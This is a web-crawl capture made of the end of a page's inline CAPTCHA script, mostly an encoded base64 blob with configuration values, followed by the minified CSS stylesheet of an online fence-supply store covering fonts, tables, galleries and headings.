rPCvcOwZ8K0w6bCo8KpCAk3wroMw4c3VcOEGVFtwr58wp3ChcOQZlhYLMO9woXCqMObwqXCuRA7JcODBcKHAzAGWGnCqAkYw6/DjcOXwr3CusKww6fDt8KQwqUfwr7DsUUHwoM/CTNYGsKXw4rDlH7CmQbCqTZYw6/[base64]/DrVvDn8OTw5zCosK7w7DCl8KJw4bCtsOmw4HDjRNocm5IasKQwrUVZG3CtT/[base64]/[base64]/DszU8w7HCicObw4MewrXDjTc2wpDDinNbFsOwMsKtw6tJw7Esw77ClcOUTgNPw6Fxw7HCiEjDpXjDmmTDnGQjw6d9c8KcRlHDtBsFS38LRMKBwqHCmB5zwpvDocO6wo/[base64]/ABB7a8KLwrfDmcKKW8KowpfDgRPDqyTCozQPw57CtzjDoR/CusOWYml4wpvDn0fCiinCrsKrEgInVsOow7RPBkjDi8KQw73DmMK2X8Ogw4NpfAljRRbCrH/ChMO4L8OMU0jCkjFyVMKew49Mw4YmwozChsOFwq/DmsK0BcOSTS3DmcOhw4rCgElIw6gUE8KtwqVaAcKhIlbDkH/ClBMqAcKTdnrDm8KQwrXCmDvDuRfCusKkXGNtwpLChT/DmgDDtyZQJ8OXXsO0ex3DscK4w7bDjMKcUzTDhXUEDcOlFcOrwrohw6rCs8O6I8KmwrTCrDfCoC/[base64]/[base64]/[base64]/CiMOAw6cyHxzDsBBywrhRwrY5LGHCscOgw4xBBE7CssKZESbDrEo1woTCoD/[base64]/KVTDqMKjd2bChMOfw4RLEcKvHMK1Y8KgJMOPwqtGwqzCiw4dwqNew77DhFJqwoTCs3g/wo7DqD1qEsOKw7JUw7rDiVrCskMSwrbCq8OCw6zDn8Kow7xdX1FIWV/[base64]/[base64]/[base64]/DuVhxH8K8GG7DiHrCmhwPwrLCssKbGTVvw5bDjwLCnsOSDMKRw5wOwoIdw5EbTsOxG8K6w5/DssKVDC12w4nDisKsw7gWRsOnw6TCkhrDn8Ozw4wpw6bDgMK4wrzCvcKaw63DkMOrw4hOw6HDusOgdzkFTsK5wpvDjcOWw5ZPGgg3wo1UaW/Cn3/DicO4w5bDvMKtcMKpYiDDgGkDwoQjw7AawqDDkDLCrMOlPDbDmW/CvcOjw6rCv0XDv1XCrcKrwoNqFVPCv3Vpw68Yw7J0w4NncMOdEBhfw7HCnsOQw5rCnifCkCTDoXzDj07DpBpxdcOjL3pkCsKswqDDoy0awqnChinDrMKFBsKjL1fDucKYw6fDvQ/[base64]/[base64]/DiMKpPcO7ZlzCqMO8N8OMw719ZMKpw7zCgmJzwrgaYW8dwpjDtl7Dk8OAwqvDm8KNTBhXw7fCi8O2w4zCsibCoyN+wqtrdsOhYsOxwrDCkMKAw6bCh37CtMKkU8K0IsKgwozDtUlmX2tbQMKSW8KmGMKhwozDn8OKw5NQwr1mw5PCslQZwq/CrhjDjUXCuR3CoGwmwqXCnsKhP8KYwp5eaBd7wqrCiMOmK1DCnHFTwqgdw65cOcKcdGkpcMKpPnnDhkdzwqwWw5DDoMO/ScOGM8Khw78qwqnCkMKNPMKYbMKYEMKsGkR5wofCvcKtdifCu3fCv8Kif0FeVBIlXjHCmsOfZcO2w4VwTcKJw74cQiHCkSDCrGnCin3Cs8OOdxnDpMOnKcKPw7g9c8KtJU/Ch8KKK30AVMK/GwNvw441fcKef3fCisOOwrfDiBVgBcKzBgVgwqY7w7LDl8OeTsO5A8Oew75lwoHDhcOBw6vDonRBAsO2w7tHwrHDskctw4DDlBnCv8KLwpsJwrDDlRTDuiRiw5hWa8KWw6zDi2/CjcKiwqnDu8KGwqgjT8O2wpkfGsKKSMKPasKCwqDCsQpAw7JaSGMrFUxoTz/Du8KTNArDjsOfe8Ktw5bDnBnDiMKXLxcpK8ONbRkZdMOoMjfDlCJDHcK5w53DscKXNk/DtkvDjcObw4TCocKPecOow6rDuRzCoMKLw4d8wrkMPAvDnBM3wr13wrdcJFxewr/ClMK3NcOkTHLDtGcpwonDj8O8w5/[base64]/Du8KjZMOFw7/DhxkKEcO2wr7DoxRqMcKQw6gYw49Uw43CglfDsiUpTsOGw6l8wrMhwqwtccOdTDjDgsKVw6sRXcKwPsKMKk7Dt8KxByQOw7oXw4TCvsKyeCLCkMOIWsObOMKmY8OUW8KGNsOfwr/CvCd7wotZV8O3PMK/[base64]/Cs8OGMMKXYMK6wpdaw6zDvEZ5wovDnHVww4nDmUt4cijDrEzCscKtwq/Dt8Opw7VnDwl2w4jCosKhSsKkw5hiwpPDqsOyw5/[base64]/Dn8KDw500HMO/RsOgw47DsznCn0jCtwjDgRrDr0TCtsOxw598wo1jw7JVWCDCq8OowobCpcK9w7XCgiHDm8K3w54QGSwMw4U/w68uFDDDk8Opwqohw49EGi7Dh8Kde8KjYlQGwoR1PxfCu8KIwoXDo8OKQ3XCgiXCi8OyeMOaPsKDw4LDkMOXNR9pwpHCtcKLUcKOEi/DkWHCv8OQwr4rDkXDuy3DtcOaw5fDhFMJVMOow4cqw6sFwoALQjhTLBwyw4fDsRUoE8KWw6ptw59+w7LClsKuw4vCjFkiwooBw4EuMkQuwrsBwoEcwq/CtQ87w73Dt8K4w7N9KMO7U8OTw5EnwpfCgUHDmMOaw7rCucKGw68KPMOGw4ACLcOqw7fDu8OXw4dTNMOgwqtfwqjDqHDDu8Kyw6NtH8K4ISZBwpfCncKTL8K3eF9KfMOgw7F8f8KiWMKUw6gRDA0XfsOzMcKWwoldHcOHTMOjw6gOwobDhz7DnMKYwo/CrU3Cq8OKAxLDvcKlGsK7C8Kmw63Djx5qNcK3woLDucK4McOswq0hw4TCjRsqw55EM8KWwqLDj8OQYMKBGW/CpVwDR2JESivCoyPCi8KVSQoHw73DunJzwpvDjcKFwqjDp8KoBBPClhTDjlPDuk50KcO6JBE7wrTCt8OHDsO+EGIXFsKOw7kUw4jDlsODd8KeTmrDgg/[base64]/CoREaZEViwofCkMOaMcK8w7UMw6rCiUTCqcORPn3CtcOSw5DCh0Uqw55AwonCvGHDoMOLwrAZwo4HJCXDkBDCu8KYwrY+w7vCv8Ktw6TCksOBJgM8woLDuDoyeEPCj8OuCMOkOMOywpxKVcOneMKpwodXPHJ/Qwl+wqzDsmbCh1EqNsOVOUfDmsKOO27CrsOiNsO3w6gjD1rDgDpDd3zDpFNwwpdawojDunQqw6EDYMKffEsWB8O/wpEtwrlcTjJvBsOqw7EMRsKzI8OVesO4OjzCuMOtw5xlw7PDjcO8w5bDqcOCQiLDssKfE8OUasKpEnvDvQPDvMO9w5PCqcO+w45IwrzDpsO3w7rCpMO9cktqCcKZwqpmw6/CuVFUeWHDs2MvZMORw5/DusO2w4ozHsK4BcOHYsKyw5DCrgpgKsOZw5fDnFzDncOrZgAqwq/DjRQtA8OAV2zClcK3w6gVwo1nwpvDq1tvwr7DosOlw5TDg2xgwrvDlsOfQkxSwp/DusK+TcKDwoB7VmJdw50BwpDDliQEwrDCiA94ejDDmyzCgGHDr8KxHsOuwr8Wd2LCrTHDrxvCig/[base64]/[base64]/DlGlaw789cMOQwozDgsK2VBQ4w5LCqsOrdMOUXWQjwr9KWsOawptYXMKqLsOowp8Nw7jChFkHKcKLEMO5P0HDkcKPU8OKw6/DsQgBPCx3OEp1GwkPw7XDpn1xdcOSw4jDlcOTw5XDncOqesO+wq/Dk8Oow7jDkSJnUcObTwDCj8O/w54Vw4XDvsOyY8K1fxbCgBbCvk8ww4bCq8KGwqNSPUp5YMOhaA/CvMKnwrfCpUl5dMKVRirDoi5Dw6HCnMOHdxrDpC1ow5TCr1jCgXFzfmrCsg0FIS01aMKUw6HDlhnDr8Kwazk1wrR4w4fDpFcCQ8OfGl/Cpwlfw6vDrV9BXcKVw7rCvX8QaTHCrcKMc2oiVDzCk2l6wrZTw5oUfVhFw6MELcOBcsO9ZyUDKHluw4LDmsKBWnDDrGIEFA/Cq1k7ScKxCsKBw5VWdHJTw6MOw6rCkiXCpcKZwqtlbn/DmsKdUXXCmgwmw51vKzB3ABliwrbDmcO5w6fCisKZwr/[base64]/w63CjsKIw5ZYGsO/[base64]/[base64]/CnjF2SH8zc8Opw6M/w6vCs23DswvDq8OEwrPDnxTCpMOMwrpXw5/[base64]/wo/Cuw5kw6LCrsKBw4QoCMOzPcKoOcOTUSdOZcO9wprCtwQqWMOBdl1pWBrCjDXDrsK1Lyh2w7PDmidKwqBbYSvCoyFqwp/[base64]/[base64]/w7ZEw55WUkDCh8Oyw5DDksKlw4kVw5TDqMOjw74CwpUPVcK6C8KgFcOnTMOOw7/CnsOkw77DpcK1f2UTL3J+wpLCqMKAGkvCh2xJC8O2FcKgw77DqcKkQMOSRsKZw5HDvcKYwqvDgMOWOQZew6RuwpQtMcOaJ8OmeMOGw6ptGMKVXGjCjFPDssKiwpBOfVzCpzLDjcK0YsOYe8OAE8OAw4tyH8KLSRY0AQPDr2DDkcKlw60jG1DDhGVxcB90WCAfJsK/woTCmsOfa8OEVWIiF03Ci8OscMO/G8KEw6MEV8KswqZtBsKQw4Q2LFoAFGlAWn4jDMORd1TCrWvCoQ4Mw4BnwpHChMOdPWAKw7J9S8KwwqLCjcK2w5PCrsKOw7fCl8ObIMO1w6MQwqLCtUbDo8K+dsOafcOeTRzDu0xVwr88RcObwqPDjA9fwqs0acKSNjjDnMOFw4BPwq/CoSouw6DCuVFcwpnDqXgpwqg5w6tOC2nDiMOAPMOrw5IMwqvCqcKuw5jDnXDDn8KTQMKDw6LDpMKDVsK8wobCqnXDisOmPkTDrlA/YsK5wr7CjsKgMz5Qw4h5wo0BNnsrQsOgwpfDhMKqwqvDtnvCrMOdw5hkNivDpsKdY8KZwqbCkgQVw6TCo8KhwoANLsOvwp9FXsKqFx7Cn8ODDRjDoWHCtDHCgw3Cl8Kcw6lIwqPCt39vCicAw7HDm2zCthBgG3ofE8OKTcKocG/DvsOBI2ISfj7Cj3fDpsOpw7gJwrLDncK3wps+w7s7w4rCtB3DrMKoXFvCnHXCumk2w6nDk8KBw69BR8O+w77CoWYsw4nCq8KJwoI6w7zCpHptH8ONXQbDtsKBPMKIw7c5w4BvQHnDvMKdEjzCrzxDwq0xEMOfwqfDpjjCgsKiwpkQw5/DnhRwwr0Aw63DtTPDqkfDq8KNw6bCuyzDlMKSw5rDssKYw59Gw6nDphISSRduw7pQV8KlP8KiOsOSw6NzCyDCtWbDgwzDrsKQHE/DtsK8wrnCqC1Ew4LCv8OyPXHCmmBofsKPfVzDg0gXLlNZMsO6BEUlXUDDh1XDmBfDvsKMw7XDjsO5Y8OiPHTDtsKef0ZKP8Kgw5ZuABDDt2dgNcKyw7/DlMOTT8OOwqbCjmPDu8ONw5gpw5TDrwTClsKqw5IdwotSwpjDq8KtQMOTw4JHw7TDi3bDiEFEw6DDvV7CoQvDq8KCFcOKV8KuWl48w7x/w5sjwoTDqTlPd1YewrZzMcK8IXoMwpfCu2NdQjnCrcOOXMO1wptiw4/Ch8O2bsKHw4/DtMKfRw/DnsKpQcOqw7fDqW1Mwowyw6HDlMKqanY4wobDhRFKw5nDm2DChn9jZk/Cv8OIw57Cjy8Dw57DqcOKMQNnwrHDiTRvw6/CplEewqLCgsKsYMOCw7p2wo10R8O1IUrDusKMGsKvfQrDsiBtC3EvGFfDmUk+BFTDscKTL3Niw54FwqVWGEluQcK2wo7CnBDCrMOVXkPCucKgJigewp1Rw6NITMK9MMOnwo0lw5jCh8Knw6lcwq5owq9oAATDsS/CmsKNJBJEwqHClSHCmcKWwpwNC8Ouw4TCqk91UMKHPXnCuMOZT8O2w5c5w6VZw6Zzw6UmZMOHBQMhwqh2w6XClsOHDlU3w5zDukYGGsKZw7nCpsOcw6w8V2PCiMKMbcO4WRfCjDHDiWXCq8KYDxbDrR/DqGPDisKbwpbCu10UAFIabiAvTMK7QMKWw6bCrXnDtFAFwoLCtVteenbDpATDn8OTwrTDh3BFXcK8wpUpw6AwwofDhsKfwqxFWsOoIglkwpp8wpnCj8KlYAw3JyM/[base64]/BhowAsKFwo3CpHLDrwxGw6jCuHRHK8OAMEvCsnDCmMK6ccKAFhbDg8OvK8K4McK7w77DtSAqWi/[base64]/[base64]/DksKeIXXDiMOVIk3DucOPUA5JHhEiX8KKwpYmAHA0wqhYExzCrWspaAVaVmM/RyDDp8O0wozCqMOSI8OeKmPCvjvDvMKDccK7w4bDuBY+LkINw4k\\u003d\x22],null,[\x22conf\x22,null,\x226LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,450],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://privacyslatking.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dX9zBBga1f6/r3wo7czzRF/KLtck2HglTcd4qmbWdmE\\u003d\x22,1,0,null,1,1766172862830,0,0,[100],null,[97,167,124,221],\x22RC-UcDG37W2XNQfSQ\x22,null,null,null,null,null,\x220dAFcWeA5yK110FpnVdeNSRsWj-QfApSsRuJydvswj6hl_bpWrnAis3wyqSeHHP_W_98oS0hG30p2eb0vgp2g6rjHCLCLEUxAZEA\x22,1766255662831]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://privacyslatking.com/store/skin/frontend/copper/default/css/dfs-styles.min.css?build11945
body_size: 86497
content:
@import url("./supportedStyles.css");@font-face{font-display:fallback;font-family:sybillapro;font-style:normal;font-weight:400;src:url(../fonts/SybillaPro-Book.woff2) format("woff2"),url(../fonts/SybillaPro-Book.woff) format("woff")}@font-face{font-display:fallback;font-family:sybillapro;font-style:normal;font-weight:600;src:url(../fonts/SybillaPro-Regular.woff2) format("woff2"),url(../fonts/SybillaPro-Regular.woff) format("woff")}@font-face{font-display:fallback;font-family:sybillapro;font-style:normal;font-weight:700;src:url(../fonts/SybillaPro-Medium.woff2) format("woff2"),url(../fonts/SybillaPro-Medium.woff) format("woff")}@font-face{font-display:fallback;font-family:sybillapro;font-style:normal;font-weight:800;src:url(../fonts/SybillaPro-Bold.woff2) format("woff2"),url(../fonts/SybillaPro-Bold.woff) format("woff")}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}@font-face{font-family:PaymentFont;font-style:normal;font-weight:400;src:url(../fonts/paymentfont-webfont.woff2) format("woff2"),url(../fonts/paymentfont-webfont.woff) format("woff")}:root{--swiper-navigation-size:29px}@media (max-width:1000px){:root{--swiper-navigation-size:25px}}
/*! normalize.css v2.0.1 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sybillapro,Verdana,Arial,sans-serif}body{margin:0}a:active,a:hover{outline:0}h1{font-size:2em}abbr[title]{border-bottom:1px dotted}dfn{font-style:italic}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:"\201C""\201D""\2018""\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;margin-top:10px}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;height:15px;padding:0;width:15px}input[type=search]{box-sizing:content-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,:after,:before{box-sizing:border-box;margin:0}html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}body{background:#fff;color:#000;line-height:1}abbr,acronym,body,fieldset,html,img{border:0}.fence-parts .img-container{display:block}.vinyl-fence-gates{display:flex}@media (max-width:1000px){.vinyl-fence-gates{display:flex;flex-wrap:wrap}}.vinyl-fence-gates img{border:5px solid #bcc6cc;margin:5px;padding:5px}@media (max-width:1000px){.vinyl-fence-gates img{padding:5px}}.fence-parts .cat-item-wrapper{border:5px solid #bcc6cc;margin:5px;padding:7px 7px 0;width:200px}.fence-parts .cat-item-wrapperz3{border:5px solid #bcc6cc;margin:5px;padding:7px 7px 0;width:250px}.fence-parts .cat-item-wrapperz350{border:5px solid #bcc6cc;margin:5px;padding:7px 7px 0;width:350px}.cat-wrapper.double .cat-item-wrapper .cat-img-link img{margin:auto;transition:opacity 1s ease}.cat-wrapper.double .cat-item-wrapper .cat-img-link{display:inline-block;position:relative;vertical-align:top}.cat-wrapper.double .cat-item-wrapper{padding:5px 5px 0}.cat-wrapper.double:not(.all-options)
	.cat-item-wrapper
	.cat-img-link:has(img:nth-of-type(2)):hover
	img:first-of-type{opacity:0;position:relative;z-index:-1}.cat-wrapper.double:not(.all-options)
	.cat-item-wrapper
	.cat-img-link:has(img:nth-of-type(2)):hover
	img:nth-of-type(2){left:0;opacity:1;position:absolute;top:0;z-index:1}.cat-wrapper.logo-icons.all-options.double
	.cat-item-wrapper
	.images-container:has(img:nth-of-type(2)):hover
	img:first-of-type{opacity:0;position:relative;z-index:-1}.cat-wrapper.logo-icons.all-options.double
	.cat-item-wrapper
	.images-container:has(img:nth-of-type(2)):hover
	img:nth-of-type(2){left:50%;opacity:1;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity 1s ease;z-index:2}.cat-wrapper.double:not(.all-options)
	.cat-item-wrapper
	.cat-img-link
	img:nth-of-type(2){left:0;opacity:0;position:absolute;top:0;z-index:-1}.cat-wrapper.logo-icons.all-options.double
	.images-container
	img
	:not(.cat-img){width:100%}.cat-wrapper.logo-icons.all-options.double .images-container{position:relative}.cat-wrapper.logo-icons.all-options.double
	.images-container
	img:nth-of-type(2){left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity 1s ease;z-index:2}.images-container{align-items:center;display:flex;height:auto;justify-content:center;position:relative}.cat-wrapper.double .cat-item-wrapper:hover{transform:none}@media (max-width:517px){.fence-parts .cat-wrapper{justify-content:center}}.bigger-cat-buttons{align-items:center;display:flex;flex-wrap:wrap;gap:15px;justify-content:center;margin-bottom:20px;margin-top:20px}@media (min-width:1394px){.bigger-cat-buttons img{min-height:290px}}@media (min-width:955px){.bigger-cat-buttons img{min-height:204px}}@media (min-width:300px){.bigger-cat-buttons img{min-height:290px}}.bigger-cat-buttons a:hover{text-decoration:none;transform:scale(1.05)}.cat-button:hover{transform:scale(1.05)}.bigger-cat-buttons h2{margin-bottom:0}.cat-button{border:5px solid #bcc6cc;width:300px}.cantilever-rollers .rows{display:flex;flex-wrap:wrap}.cantilever-rollers .centered-image img{display:block;margin:0 auto;width:90%}.multiple-pdf-table td,.multiple-pdf-table th{border:1px solid var(--bgcolor);padding:5px;text-align:center}.multiple-pdf-table th{background-color:var(--bgcolor);color:var(--white);font-size:18px}.pdf-table-links{background-color:var(--primary);color:var(--white);display:inline-block;padding:5px 7px}.multiple-pdf-table td{height:100%;text-align:center;vertical-align:middle}.flex-control{align-items:center;display:flex;gap:5px;height:100%;justify-content:space-between}.flex-column{display:flex;flex-direction:column}.flex-row{display:flex}.spotlight{background-color:var(--gradient2);border:2px solid var(--border);margin-bottom:15px;padding:5px;width:450px}.spotlight h3,.spotlight p{text-align:left!important}.spotlight img{border:1px solid var(--border);margin-right:5px;width:50%}.spotlight a{margin-bottom:0!important;margin-top:5px!important;width:100%}.spotlight>div{display:flex;gap:3px}.spotlight>div>div{margin-bottom:auto!important;margin-top:0!important;width:50%}@media (max-width:464px){.spotlight{min-width:365px;width:100%}}.multiple-pdf-table p{margin-bottom:3px!important}.cat-title{background-color:var(--h1h2bottomborder);font-weight:700}.measure-your-post .table-one tr:nth-child(2n),.measure-your-post .table-two tr:nth-child(2n){background-color:var(--navfont2)}.measure-your-post .table-one,.measure-your-post .table-two{border-collapse:collapse;width:100%}.measure-your-post .table-one td,.measure-your-post .table-one th,.measure-your-post .table-two td,.measure-your-post .table-two th{border:1px solid #ddd;padding:8px;text-align:center}.measure-your-post .table-one th,.measure-your-post .table-two th{background-color:var(--primary);color:#fff;padding-bottom:12px;padding-top:12px;text-align:center}.safety-standards .table-one th{text-align:center}.safety-standards .table-one td,.safety-standards .table-one th{background-color:var(--navfont2)}.safety-standards .table-two td{text-align:center}.safety-standards .table-one td,.safety-standards .table-one th,.safety-standards .table-two td{background-color:var(--navfont2);border-style:solid;border-width:2px;padding:10px 5px}.expediting-your-order .tg .table-head th,.expediting-your-order .tg td,.expediting-your-order .tg th{border-style:solid;border-width:1px;color:#333;padding:10px 5px}.expediting-your-order .tg .tg-bqy9{background-color:var(--h1h2bottomborder)}.expediting-your-order .tg .table-head th{background-color:var(--h1h2bottomborder);font-size:20px;font-weight:700;text-align:center}@media (min-width:594px){.expediting-your-order .table-wrap .tg{margin:0 auto;text-align:center;width:600px}}.expediting-your-order .table-wrap .tg{margin:0 auto;text-align:center}.installation-gallery-blocks{display:flex;flex-wrap:wrap;gap:5px}.product-specifications .comp-table tr:nth-child(odd) td{background-color:var(--navfont2)}.product-specifications .comp-table tr:nth-child(2n) td,.product-specifications .comp-table tr:nth-child(2n) th{background-color:var(--h1h2bottomborder)}.product-specifications .comp-table td{border:2px solid #fff;padding:10px 5px}.add-info.data-table td,.add-info.data-table th,.additional-information-table .add-info-table .data-table td,.additional-information-table .add-info-table .data-table th{border-bottom:1px solid var(--border);border-right:1px solid var(--border);border:1px solid var(--border)}.compare .comp-table table{max-width:1140px;width:98%}.compare .comp-table tr th{padding-bottom:20px;width:21%}.compare .comp-table tr th:first-of-type{background-color:#fff;width:37%}.compare .comp-table tr:nth-child(odd) td{background-color:var(--navfont2)}.compare .comp-table tr:nth-child(2n) td,.compare .comp-table tr:nth-child(2n) th{background-color:var(--h1h2bottomborder)}.comp-table th,.compare .comp-table td{border:2px solid #fff}.comp-table th{background-color:var(--primary);color:#fff;padding:5px}.compare .comp-table td{padding:10px 5px}.compare .comp-table td:first-of-type{text-align:left}.compare td.selected-kit{background-color:hsla(48,89%,71%,.8)!important}.compare .nocheckmark{background-color:red;border-radius:50%;color:#fff!important;font-family:sans-serif;padding:2px 6px}@media (max-width:500px){.compare td .button,.responsive-table td .button{font-size:11px;padding:3px}}.compare .thecheckmark{background:#208b42;border-radius:50%;color:#fff!important;font-family:sans-serif;padding:2px 6px}@media screen and (min-width:768px){.comp-table th,.compare .comp-table td{font-size:17px;text-align:center}}.measure-your-caps p{text-align:justify}.measure-your-caps .two-column .column p{margin:10px}.fence-deck-install-gallery .grid-wrapper{display:flex;flex-wrap:wrap;justify-content:center;width:100%}.fence-deck-install-gallery .flex-image{border:3px solid #fff;border-radius:3%;cursor:pointer;display:block;height:auto;padding:2px;width:300px}.fence-deck-install-gallery .flex-image:hover{border:3px solid #00529c}.fence-deck-install-gallery .pallet-desc{color:#00529c;font-size:12px}.installing-chain-fence .product-specifications .comp-table table{margin-left:auto;margin-right:auto}.aluminum-fence-hardware .cat-wrapper{display:flex;flex-wrap:wrap;text-align:center}.aluminum-fence-hardware .cat-item-wrapper-flanges{border:5px solid #bcc6cc;margin:10px;padding:7px 7px 0;width:400px}.aluminum-fence-hardware .cat-item-wrapper-railends{border:5px solid #bcc6cc;margin:10px;padding:7px 7px 0;width:250px}@media (max-width:517px){.aluminum-fence-hardware .cat-wrapper{justify-content:center}}.aluminum-fence-hardware .cat-wrapper{place-content:center}.aluminum-fence-hardware img{display:block;margin-left:auto;margin-right:auto}.hover-photos-scroll .center-img-widget{display:flex;justify-content:center}.hover-photos-scroll .grid-flex{align-content:space-between;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-around;min-height:180px}.center-img-widget .grid-img,.hover-photos-scroll .grid-img{border:2px solid var(--primary);border-radius:20px;box-shadow:1px 1px 1px var(--bg-color);height:150px;margin:10px;padding:10px;width:150px}.center-img-widget .grid-flex{align-content:space-between;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-around;min-height:180px}.center-img-widget{display:flex;justify-content:center}.center-img-widget .grid-img:hover,.hover-photos-scroll .grid-img:hover{height:160px;margin:5px;width:160px}@media (max-width:1100px) and (min-width:750px){.center-img-widget .grid-flex,.hover-photos-scroll .grid-flex{height:auto;max-width:510px}}caption,cite,code,th{font-style:normal;font-weight:400;text-align:left}address{font-style:normal}fieldset{border:0;margin:0;padding:0}img{display:block}q:after,q:before{content:""}input:focus,input[type=search]:focus{outline-offset:-2px}input[type=search]{box-sizing:border-box}@-o-viewport{width:device-width}@viewport{width:device-width}a,button{touch-action:manipulation}body,button,input{color:var(--secondary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;line-height:1.5}#algolia-searchbox input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;border:1px solid var(--secondary)!important;border-radius:2px;border-right:none!important;font-size:17px}#algolia-searchbox input::-moz-placeholder{color:var(--secondary)!important}@media (max-width:550px){#algolia-searchbox input{border:1px solid var(--secondary)!important}}select,table{color:var(--secondary);font-family:sybillapro,Verdana,Arial,sans-serif;line-height:1.5}table{font-size:14px}@media (max-width:868px){table{font-size:15px}}textarea{color:var(--secondary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;line-height:1.5}a{color:var(--primary);text-decoration:none}a:hover{color:var(--hover);text-decoration:underline}ol,ul{list-style:none;margin:0;padding:0}h3+ul{margin-top:-10px}.five-photo-block p{font-size:17px}.h1,h1{color:var(--primary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:28px;font-style:normal;line-height:1.2;margin:20px 0 .5em;text-rendering:optimizeLegibility}.product-view h1{font-weight:500;margin:10px auto}.product-view h1,.product-view h2,.product-view h3{color:var(--navfont)}@media (max-width:750px){.product-view h1{font-size:22px}}@media (max-width:715px){.product-view h1{font-size:20px}}@media (max-width:500px){.product-view h1{font-size:18px}}@media (max-width:800px){h1{font-size:26px}}@media (max-width:715px){h1{font-size:24px}}@media (max-width:500px){h1{font-size:22px}}.h2,h2{color:var(--primary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:24px;font-style:normal;line-height:1.2;margin:0 0 .5em;text-rendering:optimizeLegibility}@media (max-width:1070px){h2{font-size:22px}}@media (max-width:715px){h2{font-size:20px}}@media 